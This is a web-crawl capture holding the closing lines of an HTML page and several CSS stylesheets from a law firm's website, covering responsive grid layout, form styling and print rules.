    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.15.150.48  -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16
body_size: 3920
content:
/* ### Saturno Style Base */

/* ### NOTE: This is a mobile-first responsive stylesheet */
/* ### NOTE: We are using an 8-pixel-centric rhythm for typography */

/* BROWSER NORMALIZATION FIXES */
html {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
*, *:before, *:after {-moz-box-sizing:inherit;-webkit-box-sizing:inherit;box-sizing:inherit;}
button,input {overflow:visible;}
button,select {text-transform:none;}

/* global container/typography basics */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
html {width:100%;padding:0;margin:0;overflow-y:scroll;font-size:10px;}
body {width:100%;padding:0;margin:0;position:relative;font-size:16px;line-height:24px;font-weight:normal;background-color:#fff;color:#000;}
form {padding:0;margin:0;}

/* header normalization */
h1,h2,h3,h4,h5,h6,h7,h8,h9 {display:block;padding:0;margin:0;font-weight:bold;}
h1 {font-size:32px;line-height:40px;}
h2 {font-size:24px;line-height:32px;}
h3 {font-size:16px;line-height:24px;}
h4 {font-size:16px;line-height:24px;}
h5 {font-size:16px;line-height:24px;}
h6 {font-size:16px;line-height:24px;}
h7 {font-size:16px;line-height:24px;}
h8 {font-size:16px;line-height:24px;}
h9 {font-size:16px;line-height:24px;}

/* common content tag rhythm */
p {padding:0;margin:0 0 24px 0;}
ul,ol {padding:0 0 0 32px;margin:0 0 24px 0;list-style-position:outside;}
li {padding:0;margin:0;}
li ul, li ol {margin:0;}
ul {list-style-type:disc;}
li ul {list-style-type:circle;}
blockquote {padding:0 0 0 24px;margin:24px;border-left:4px solid #888;color:#888;}
strong,b {font-style:inherit;font-weight:400;}
em {font-style:italic;}
sub, sup {position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sub {top:-0.5em;}
sup {bottom:-0.25em;}
img {max-width:100%;-ms-interpolation-mode:bicubic;border:0;}
table {max-width:100%;}
a, a:visited {text-decoration:none;color:#4FA2C2;}
a:hover, a:active {outline:0;}

/* ASP.Net trace */
#__asptrace {position:relative;z-index:99999;background-color:#fff;color:#000;}
#__asptrace, #__asptrace b {font-family:verdana,arial,tahoma,helvetica,sans-serif!important;}
#__asptrace b {font-weight:bold;}
.tracecontent table {background-color:#fff;} 
.tracecontent tr.alt td {background-color:#eee;}

/* base common hacks/convenient */
.sat-canvas {background-position:50% 50%;background-repeat:no-repeat;background-size:cover;}
.sat-clearboth {clear:both;}
.sat-clearfix::after {content:" ";display:table;clear:both;}
.sat-nowrap {white-space:nowrap;}

/* sat-form standard inputs */
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input,
.sat-form select, 
.sat-form textarea {display:block;width:100%;height:40px;padding:0 0 0 8px;margin:0 0 8px 0;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;font-size:16px;line-height:40px;background-color:rgba(0,0,0,0.10);color:#000;border:1px solid rgba(0,0,0,0.25);-webkit-appearance:none;-moz-appearance:none;outline:0;}
.sat-form textarea {height:auto;padding:8px;line-height:24px;overflow:auto;}
.sat-form select {padding-right:32px;cursor:pointer;background-repeat:no-repeat;background-position:100% 50%;background-image:url("[data-uri]");}
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input[type=button], 
.sat-form input[type=submit] {padding:7px 0;line-height:24px;background-color:rgba(0,0,0,0.50);color:#fff;text-align:center;font-weight:normal;cursor:pointer;}
.sat-form input[type=checkbox] + label,
.sat-form input[type=radio] + label {display:inline-block;width:auto;height:auto;padding:0;margin:0 0 8px 0;font-size:16px;line-height:40px;color:#000;}
.sat-form option {color:#000;}
.sat-form .sat-form-button:focus,
.sat-form button:focus,
.sat-form input:focus, 
.sat-form select:focus, 
.sat-form textarea:focus {outline:0;-webkit-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);border-color:rgba(0,0,0,0.75);}

/* sat-form extended selects */
.sat-form select[multiple], .sat-form select[size] {height:auto;padding:0;background-image:none;}
.sat-form select[multiple] option, .sat-form select[size] option {min-height:40px;padding:10px 0px 6px 8px;font-size:inherit;line-height:24px;color:inherit;}

/* sat-form checkbox */
.sat-form input[type=checkbox] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=checkbox] + label::before {content:"\0000a0";display:inline-block;width:40px;height:40px;padding:0;margin:0 8px 0 0;font-size:24px;line-height:40px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=checkbox]:checked + label::before {content:"\002713";font-family:arial,helvetica,sans-serif!important;}

/* sat-form radio */
.sat-form input[type=radio] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=radio] + label::before {content:" ";display:inline-block;width:16px;height:16px;padding:0;margin:12px 20px 0 12px;font-size:0px;line-height:0px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=radio]:checked + label::before {background-color:rgba(0,0,0,1.0);}

/* sat-form placeholder overrides */
.sat-form ::-webkit-input-placeholder {color:inherit;opacity:0.50;}
.sat-form ::-moz-placeholder {color:inherit;opacity:0.50;}
.sat-form :-moz-placeholder  {color:inherit;opacity:0.50;}
.sat-form :-ms-input-placeholder {color:inherit;opacity:0.50;}

/* sat-form INVERTED styles */
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input,
.sat-form-inv select, 
.sat-form-inv textarea {background-color:rgba(255,255,255,0.10);color:#fff;border:1px solid rgba(255,255,255,0.25);}
.sat-form-inv select {background-image:url("[data-uri]");}
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input[type=button], 
.sat-form-inv input[type=submit] {background-color:rgba(255,255,255,0.40);color:#fff;}
.sat-form-inv input[type=checkbox] + label,
.sat-form-inv input[type=radio] + label {color:#fff;}
.sat-form-inv .sat-form-button:focus,
.sat-form-inv button:focus,
.sat-form-inv input:focus, 
.sat-form-inv select:focus, 
.sat-form-inv textarea:focus {-webkit-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);border-color:rgba(255,255,255,0.75);}
.sat-form-inv input[type=radio]:checked + label::before {background-color:rgba(255,255,255,1.0);}

/* ADA styling support */
.sat-sr-only {display:block!important;width:1px!important;height:1px!important;overflow:hidden!important;position:absolute!important;left:-10000px!important;top:auto!important;}

/* SCREEN ONLY BASE STYLES */
@media only screen {
    .sat-printonly {display:none!important;}
}

/* PRINT ONLY BASE STYLES */
@media only print {
    .sat-noprint {display:none!important;}
    .sat-sr-only {display:none!important;}
}

/* SATGRID BEGIN ####
	TOKEN SYNTAX: $name$
	TOKEN LIST:
		break-md
		break-lg
		break-sm-max
		break-md-max
		pad-sm
		pad-md
		pad-lg
*/

/* BASELINE RULES (ASSUME MOBILE+) #### */
@media only screen {
	.sg-pagewidth {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:auto;min-width:320px;margin:0 auto;position:relative;}

	/* clearing/moving */
	.sg-clearfix:after {content:" ";display:table;clear:both;}
	.sg-clear {clear:both;}
	.sg-pull-left {float:left;}
	.sg-pull-right {float:right;}
	.sg-row:before, .sg-row:after {content:" ";display:table;}
	.sg-row:after {clear:both;}

	/* markers */
	#sg-markers {display:block;position:static;height:0;width:0;overflow:hidden;font-size:0;line-height:0;}
	[class^="sg-marker-"], [class*=" sg-marker-"] {display:block;width:0;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden;}
	.sg-marker-sm {visibility:visible;}

	/* grid row */
	.sg-row {*zoom:1;margin-left:auto;margin-right:auto;}
	.sg-row img {max-width:100%;}

	/* grid col basics */
	.sg-col-sm-1, .sg-col-sm-2, .sg-col-sm-3, .sg-col-sm-4, .sg-col-sm-5, .sg-col-sm-6, .sg-col-sm-7, .sg-col-sm-8, .sg-col-sm-9, .sg-col-sm-10, .sg-col-sm-11, .sg-col-sm-12,
	.sg-col-md-1, .sg-col-md-2, .sg-col-md-3, .sg-col-md-4, .sg-col-md-5, .sg-col-md-6, .sg-col-md-7, .sg-col-md-8, .sg-col-md-9, .sg-col-md-10, .sg-col-md-11, .sg-col-md-12,
	.sg-col-lg-1, .sg-col-lg-2, .sg-col-lg-3, .sg-col-lg-4, .sg-col-lg-5, .sg-col-lg-6, .sg-col-lg-7, .sg-col-lg-8, .sg-col-lg-9, .sg-col-lg-10, .sg-col-lg-11, .sg-col-lg-12
	{
		width:100%;display:block;float:left;
	}

	/* grid col sizes */
	.sg-col-sm-1  {width:8.3333333333%;}
	.sg-col-sm-2  {width:16.6666666667%;}
	.sg-col-sm-3  {width:25%;}
	.sg-col-sm-4  {width:33.3333333333%;}
	.sg-col-sm-5  {width:41.6666666667%;}
	.sg-col-sm-6  {width:50%;}
	.sg-col-sm-7  {width:58.3333333333%;}
	.sg-col-sm-8  {width:66.6666666667%;}
	.sg-col-sm-9  {width:75%;}
	.sg-col-sm-10 {width:83.3333333333%;}
	.sg-col-sm-11 {width:91.6666666667%;}
	.sg-col-sm-12 {width:100%;}

	/* grid padding sizes */
	.sg-row-pad {margin-left:-8px;margin-right:-8px;}
	.sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
	.sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
	{
		-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:8px;padding-right:8px;
	}
}


/* SIZE-BASED ELEMENT HIDING ONLY #### */
@media only screen                               and (max-width: 767px) { .sg-hide-sm {display:none!important;} }
@media only screen and (min-width: 768px) and (max-width: 1239px) { .sg-hide-md {display:none!important;} }
@media only screen and (min-width: 1240px)                                   { .sg-hide-lg {display:none!important;} }



/* MEDIUM RULES (TABLET+) #### */
@media only screen and (min-width: 768px) {
	.sg-marker-md {visibility:visible;}

    /* grid col overrides */
    .sg-col-md-1  {width:8.3333333333%;}
    .sg-col-md-2  {width:16.6666666667%;}
    .sg-col-md-3  {width:25%;}
    .sg-col-md-4  {width:33.3333333333%;}
    .sg-col-md-5  {width:41.6666666667%;}
    .sg-col-md-6  {width:50%;}
    .sg-col-md-7  {width:58.3333333333%;}
    .sg-col-md-8  {width:66.6666666667%;}
    .sg-col-md-9  {width:75%;}
    .sg-col-md-10 {width:83.3333333333%;}
    .sg-col-md-11 {width:91.6666666667%;}
    .sg-col-md-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* LARGE RULES (DESKTOP+) #### */
@media only screen and (min-width: 1240px) {
	.sg-marker-lg {visibility:visible;}

    /* grid col overrides */
    .sg-col-lg-1  {width:8.3333333333%;}
    .sg-col-lg-2  {width:16.6666666667%;}
    .sg-col-lg-3  {width:25%;}
    .sg-col-lg-4  {width:33.3333333333%;}
    .sg-col-lg-5  {width:41.6666666667%;}
    .sg-col-lg-6  {width:50%;}
    .sg-col-lg-7  {width:58.3333333333%;}
    .sg-col-lg-8  {width:66.6666666667%;}
    .sg-col-lg-9  {width:75%;}
    .sg-col-lg-10 {width:83.3333333333%;}
    .sg-col-lg-11 {width:91.6666666667%;}
    .sg-col-lg-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
    .sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* SATGRID END #### */


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 61
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/style/base.ashx
body_size: 3914
content:
/* ### Saturno Style Base */

/* ### NOTE: This is a mobile-first responsive stylesheet */
/* ### NOTE: We are using an 8-pixel-centric rhythm for typography */

/* BROWSER NORMALIZATION FIXES */
html {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
*, *:before, *:after {-moz-box-sizing:inherit;-webkit-box-sizing:inherit;box-sizing:inherit;}
button,input {overflow:visible;}
button,select {text-transform:none;}

/* global container/typography basics */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
html {width:100%;padding:0;margin:0;overflow-y:scroll;font-size:10px;}
body {width:100%;padding:0;margin:0;position:relative;font-size:16px;line-height:24px;font-weight:normal;background-color:#fff;color:#000;}
form {padding:0;margin:0;}

/* header normalization */
h1,h2,h3,h4,h5,h6,h7,h8,h9 {display:block;padding:0;margin:0;font-weight:bold;}
h1 {font-size:32px;line-height:40px;}
h2 {font-size:24px;line-height:32px;}
h3 {font-size:16px;line-height:24px;}
h4 {font-size:16px;line-height:24px;}
h5 {font-size:16px;line-height:24px;}
h6 {font-size:16px;line-height:24px;}
h7 {font-size:16px;line-height:24px;}
h8 {font-size:16px;line-height:24px;}
h9 {font-size:16px;line-height:24px;}

/* common content tag rhythm */
p {padding:0;margin:0 0 24px 0;}
ul,ol {padding:0 0 0 32px;margin:0 0 24px 0;list-style-position:outside;}
li {padding:0;margin:0;}
li ul, li ol {margin:0;}
ul {list-style-type:disc;}
li ul {list-style-type:circle;}
blockquote {padding:0 0 0 24px;margin:24px;border-left:4px solid #888;color:#888;}
strong,b {font-style:inherit;font-weight:400;}
em {font-style:italic;}
sub, sup {position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sub {top:-0.5em;}
sup {bottom:-0.25em;}
img {max-width:100%;-ms-interpolation-mode:bicubic;border:0;}
table {max-width:100%;}
a, a:visited {text-decoration:none;color:#4FA2C2;}
a:hover, a:active {outline:0;}

/* ASP.Net trace */
#__asptrace {position:relative;z-index:99999;background-color:#fff;color:#000;}
#__asptrace, #__asptrace b {font-family:verdana,arial,tahoma,helvetica,sans-serif!important;}
#__asptrace b {font-weight:bold;}
.tracecontent table {background-color:#fff;} 
.tracecontent tr.alt td {background-color:#eee;}

/* base common hacks/convenient */
.sat-canvas {background-position:50% 50%;background-repeat:no-repeat;background-size:cover;}
.sat-clearboth {clear:both;}
.sat-clearfix::after {content:" ";display:table;clear:both;}
.sat-nowrap {white-space:nowrap;}

/* sat-form standard inputs */
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input,
.sat-form select, 
.sat-form textarea {display:block;width:100%;height:40px;padding:0 0 0 8px;margin:0 0 8px 0;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;font-size:16px;line-height:40px;background-color:rgba(0,0,0,0.10);color:#000;border:1px solid rgba(0,0,0,0.25);-webkit-appearance:none;-moz-appearance:none;outline:0;}
.sat-form textarea {height:auto;padding:8px;line-height:24px;overflow:auto;}
.sat-form select {padding-right:32px;cursor:pointer;background-repeat:no-repeat;background-position:100% 50%;background-image:url("[data-uri]");}
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input[type=button], 
.sat-form input[type=submit] {padding:7px 0;line-height:24px;background-color:rgba(0,0,0,0.50);color:#fff;text-align:center;font-weight:normal;cursor:pointer;}
.sat-form input[type=checkbox] + label,
.sat-form input[type=radio] + label {display:inline-block;width:auto;height:auto;padding:0;margin:0 0 8px 0;font-size:16px;line-height:40px;color:#000;}
.sat-form option {color:#000;}
.sat-form .sat-form-button:focus,
.sat-form button:focus,
.sat-form input:focus, 
.sat-form select:focus, 
.sat-form textarea:focus {outline:0;-webkit-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);border-color:rgba(0,0,0,0.75);}

/* sat-form extended selects */
.sat-form select[multiple], .sat-form select[size] {height:auto;padding:0;background-image:none;}
.sat-form select[multiple] option, .sat-form select[size] option {min-height:40px;padding:10px 0px 6px 8px;font-size:inherit;line-height:24px;color:inherit;}

/* sat-form checkbox */
.sat-form input[type=checkbox] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=checkbox] + label::before {content:"\0000a0";display:inline-block;width:40px;height:40px;padding:0;margin:0 8px 0 0;font-size:24px;line-height:40px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=checkbox]:checked + label::before {content:"\002713";font-family:arial,helvetica,sans-serif!important;}

/* sat-form radio */
.sat-form input[type=radio] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=radio] + label::before {content:" ";display:inline-block;width:16px;height:16px;padding:0;margin:12px 20px 0 12px;font-size:0px;line-height:0px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=radio]:checked + label::before {background-color:rgba(0,0,0,1.0);}

/* sat-form placeholder overrides */
.sat-form ::-webkit-input-placeholder {color:inherit;opacity:0.50;}
.sat-form ::-moz-placeholder {color:inherit;opacity:0.50;}
.sat-form :-moz-placeholder  {color:inherit;opacity:0.50;}
.sat-form :-ms-input-placeholder {color:inherit;opacity:0.50;}

/* sat-form INVERTED styles */
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input,
.sat-form-inv select, 
.sat-form-inv textarea {background-color:rgba(255,255,255,0.10);color:#fff;border:1px solid rgba(255,255,255,0.25);}
.sat-form-inv select {background-image:url("[data-uri]");}
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input[type=button], 
.sat-form-inv input[type=submit] {background-color:rgba(255,255,255,0.40);color:#fff;}
.sat-form-inv input[type=checkbox] + label,
.sat-form-inv input[type=radio] + label {color:#fff;}
.sat-form-inv .sat-form-button:focus,
.sat-form-inv button:focus,
.sat-form-inv input:focus, 
.sat-form-inv select:focus, 
.sat-form-inv textarea:focus {-webkit-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);border-color:rgba(255,255,255,0.75);}
.sat-form-inv input[type=radio]:checked + label::before {background-color:rgba(255,255,255,1.0);}

/* ADA styling support */
.sat-sr-only {display:block!important;width:1px!important;height:1px!important;overflow:hidden!important;position:absolute!important;left:-10000px!important;top:auto!important;}

/* SCREEN ONLY BASE STYLES */
@media only screen {
    .sat-printonly {display:none!important;}
}

/* PRINT ONLY BASE STYLES */
@media only print {
    .sat-noprint {display:none!important;}
    .sat-sr-only {display:none!important;}
}

/* SATGRID BEGIN ####
	TOKEN SYNTAX: $name$
	TOKEN LIST:
		break-md
		break-lg
		break-sm-max
		break-md-max
		pad-sm
		pad-md
		pad-lg
*/

/* BASELINE RULES (ASSUME MOBILE+) #### */
@media only screen {
	.sg-pagewidth {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:auto;min-width:320px;margin:0 auto;position:relative;}

	/* clearing/moving */
	.sg-clearfix:after {content:" ";display:table;clear:both;}
	.sg-clear {clear:both;}
	.sg-pull-left {float:left;}
	.sg-pull-right {float:right;}
	.sg-row:before, .sg-row:after {content:" ";display:table;}
	.sg-row:after {clear:both;}

	/* markers */
	#sg-markers {display:block;position:static;height:0;width:0;overflow:hidden;font-size:0;line-height:0;}
	[class^="sg-marker-"], [class*=" sg-marker-"] {display:block;width:0;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden;}
	.sg-marker-sm {visibility:visible;}

	/* grid row */
	.sg-row {*zoom:1;margin-left:auto;margin-right:auto;}
	.sg-row img {max-width:100%;}

	/* grid col basics */
	.sg-col-sm-1, .sg-col-sm-2, .sg-col-sm-3, .sg-col-sm-4, .sg-col-sm-5, .sg-col-sm-6, .sg-col-sm-7, .sg-col-sm-8, .sg-col-sm-9, .sg-col-sm-10, .sg-col-sm-11, .sg-col-sm-12,
	.sg-col-md-1, .sg-col-md-2, .sg-col-md-3, .sg-col-md-4, .sg-col-md-5, .sg-col-md-6, .sg-col-md-7, .sg-col-md-8, .sg-col-md-9, .sg-col-md-10, .sg-col-md-11, .sg-col-md-12,
	.sg-col-lg-1, .sg-col-lg-2, .sg-col-lg-3, .sg-col-lg-4, .sg-col-lg-5, .sg-col-lg-6, .sg-col-lg-7, .sg-col-lg-8, .sg-col-lg-9, .sg-col-lg-10, .sg-col-lg-11, .sg-col-lg-12
	{
		width:100%;display:block;float:left;
	}

	/* grid col sizes */
	.sg-col-sm-1  {width:8.3333333333%;}
	.sg-col-sm-2  {width:16.6666666667%;}
	.sg-col-sm-3  {width:25%;}
	.sg-col-sm-4  {width:33.3333333333%;}
	.sg-col-sm-5  {width:41.6666666667%;}
	.sg-col-sm-6  {width:50%;}
	.sg-col-sm-7  {width:58.3333333333%;}
	.sg-col-sm-8  {width:66.6666666667%;}
	.sg-col-sm-9  {width:75%;}
	.sg-col-sm-10 {width:83.3333333333%;}
	.sg-col-sm-11 {width:91.6666666667%;}
	.sg-col-sm-12 {width:100%;}

	/* grid padding sizes */
	.sg-row-pad {margin-left:-8px;margin-right:-8px;}
	.sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
	.sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
	{
		-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:8px;padding-right:8px;
	}
}


/* SIZE-BASED ELEMENT HIDING ONLY #### */
@media only screen                               and (max-width: 1023px) { .sg-hide-sm {display:none!important;} }
@media only screen and (min-width: 1024px) and (max-width: 1343px) { .sg-hide-md {display:none!important;} }
@media only screen and (min-width: 1344px)                                   { .sg-hide-lg {display:none!important;} }



/* MEDIUM RULES (TABLET+) #### */
@media only screen and (min-width: 1024px) {
	.sg-marker-md {visibility:visible;}

    /* grid col overrides */
    .sg-col-md-1  {width:8.3333333333%;}
    .sg-col-md-2  {width:16.6666666667%;}
    .sg-col-md-3  {width:25%;}
    .sg-col-md-4  {width:33.3333333333%;}
    .sg-col-md-5  {width:41.6666666667%;}
    .sg-col-md-6  {width:50%;}
    .sg-col-md-7  {width:58.3333333333%;}
    .sg-col-md-8  {width:66.6666666667%;}
    .sg-col-md-9  {width:75%;}
    .sg-col-md-10 {width:83.3333333333%;}
    .sg-col-md-11 {width:91.6666666667%;}
    .sg-col-md-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
